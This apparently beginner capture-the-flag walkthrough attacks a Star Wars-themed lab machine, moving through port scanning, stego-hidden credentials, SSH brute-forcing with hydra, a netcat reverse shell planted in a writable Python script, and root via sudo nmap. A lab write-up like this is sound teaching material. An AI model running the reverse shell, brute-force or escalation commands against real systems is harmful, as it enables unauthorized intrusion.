Starwar based CTF, difficulty level is beginner, Okay! lets start with nmap ..

> nmap -p- -sC -sV 10.0.2.53

we have 2 port open http(80) and ssh(22), lets check port 80 first…

i downloaded both pics and found that i one is .jpg and second is .png format, now after more enumerate those
pics i found .png pic contain a directory :) And in that 2 files 29 and 29.zlib …so i check this 29.zlib file
in stenography tool…
> binwalk -e file_name

And i found something intersecting ;-)
Here is the password “babyYoda123” but we don’t know username, So lets more enum port 80….lets fire up

gobuster for checking hidden directories..
> gobuster dir -u http://10.0.2.53 -w
/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x .js .txt

Yeah! found 2 interesting dir … “users.js” and “r2d2” ..i check wordpress also but it is a Rabbit hole xD…


got 2 username, i tried both…and the correct one is “han”, so login in ssh by “han:babyYoda123” credentials ..


now check .bash_history
looks like we got half passwd of ..but it is a Rabbit hole again xD…


i check more, then i find a file in Darth account named evil.py and it can be written by Skywalker and Darth
itself….
Now try to log in in skywalker account, for that we need password for his account …. a directory we found
named “r2d2” …open it a long story is written there…

Now here i will use cewl for collect some words and save it into in a file dict, after that we perform
brute-forcing on skywalker account…
CeWL is a ruby app which spiders a given url to a specified depth, optionally following external links, and
returns a list of words which can then be used for password crackers such as John the Ripper.
> cewl http://10.0.2.53/r2d2 > dict

> hydra -l skywalker -P dict 10.0.2.53 ssh
Gotcha! we got credentials of skywalker as well passwd is “tatooine”, now get into skywalker account..

I ran command for finding SUID files
> find / -perm -u=s -type f 2>/dev/null
okay! i got 2 interesting files “/usr/bin/vim.tiny” and “/usr/vim/nmap” , i’ll use /usr/bin/nmap for privilege
escalation.

As we see before a python file evil.py can be written by only darth and skywalker, so lets modify that file,
and write code for getting reverse shell for Darth user..
> import os
> os.system(“nc -e /bin/bash your_kali_ip 1337”)
Save it, and start listening by netcat in another terminal.
Cool! we got Darth shell here now :-) Now its time to privilege escalation.

For /usr/bin/nmap i got commands from GTFOBINS website….Now follow all steps…
> TF=$(mktemp)
> echo ‘os.execute(“/bin/bash”)’ > $TF
> sudo /usr/bin/nmap -- script=$TF
And

BOOM! got Root shell :-)
!! Happy Hacking !!